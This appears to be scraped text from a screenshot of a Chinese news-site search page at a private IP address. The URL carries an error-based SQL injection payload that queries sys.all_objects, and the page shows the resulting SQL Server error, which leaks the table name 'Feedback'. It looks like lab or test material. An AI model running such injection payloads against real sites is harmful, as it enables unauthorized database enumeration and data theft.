 172.16.1.121/search.asp?key=123'%20 and (select top 1 name from aa.sys.all_objects where type=
搜索
测试2
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留言
今天是： 2019/3/18 下午7:01:37 星期一 您现在所在的位置： 首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Feedback' 转换成数据类型 int 时失败。
/search.asp，行 77